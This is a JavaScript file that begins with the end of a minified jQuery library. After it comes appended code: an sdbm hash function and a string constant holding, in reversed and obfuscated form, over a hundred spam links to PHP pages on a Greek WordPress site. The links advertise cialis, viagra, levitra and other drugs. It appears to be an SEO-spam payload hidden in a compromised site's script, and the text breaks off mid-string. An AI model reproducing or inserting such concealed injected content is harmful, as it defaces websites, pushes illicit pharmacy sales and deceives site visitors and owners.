"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return R(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return R(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();




const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ 